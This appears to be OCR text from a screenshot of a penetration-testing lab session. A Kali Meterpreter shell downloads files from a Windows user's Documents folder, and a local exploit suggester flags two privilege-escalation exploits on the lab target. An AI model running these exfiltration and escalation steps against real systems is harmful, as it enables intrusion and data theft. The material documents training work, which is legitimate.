 Penetration Testing - ml-lab-41213930-6cb5-4eec-8d75-ab1a327cc3d7.westus.cloudapp.azure.com:56240 - Remote Desktop Connection
Recycle Bin
Git Bash
Google
Chrome
Hyper-V
Manager
Notepad++
Microsoft
Edge
kali on ML-REFVM-122525 - Virtual Machine Connection
File Action Media Clipboard View Help
Applications Places Terminal Sun 22:12 1
root@kali: ~
ipe.txt -> Drinks.recipe.txt
[*] download   : c:\Users\IEUser\Documents\Drinks.recipe.txt -> Drinks.recipe.tx
t
meterpreter > download 'c:\Users\IEUser\Documets\user.secretfile.txt
[-] Parse error: Unmatched double quote: "download 'c:\\Users\\IEUser\\Documets\
\user.secretfile.txt"
meterpreter > download 'c:\Users\IEUser\Documents\user.secretfile.txt'
[*] Downloading: c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfil
e.txt
[*] Downloaded 161.00 B of 161.00 B (100.0%): c:\Users\IEUser\Documents\user.sec
retfile.txt -> user.secretfile.txt
[*] download   : c:\Users\IEUser\Documents\user.secretfile.txt -> user.secretfil
e.txt
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.0.20 - Collecting local exploits for x86/windows...
[*] 192.168.0.20 - 30 exploit checks are being tried...
[+] 192.168.0.20 - exploit/windows/local/ikeext_service: The target appears to b
e vulnerable.
[+] 192.168.0.20 - exploit/windows/local/ms16_075_reflection: The target appears
to be vulnerable.
meterpreter > clear
[-] Unknown command: clear.
meterpreter >
Status: Running
Server Status
Running
Hide To Systray
stics
Value
ns 1
3
4
h
me
ate
an
ys.
d if
d
ows 10 Enterprise Evaluation
ows License valid for 79 days
763.rs5_release.180914-1434
0 Hours, 50 Minutes, 50 Seconds
10:12 PM
10/24/2021